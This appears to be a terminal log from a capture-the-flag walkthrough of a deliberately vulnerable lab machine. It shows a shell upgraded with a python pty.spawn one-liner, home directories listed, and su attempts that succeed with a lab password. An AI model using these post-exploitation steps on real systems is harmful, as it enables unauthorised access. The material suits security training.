 bash-4.1$ python -c 'import pty;pty.spawn("/bin/bash")'
python -c 'import pty;pty.spawn("/bin/bash")'
bash-4.1$
bash-4.1$
bash-4.1$ ls /home
ls /home
admin  eezeepz  fristigod
bash-4.1$ su fristgod
su fristgod
su: user fristgod does not exist
bash-4.1$ su fristigod
su fristigod
Password: thisisalsopw123
su: incorrect password
bash-4.1$ su fristigod
su fristigod
Password: LetThereBeFristi!
bash-4.1$ whoami
whoami
fristigod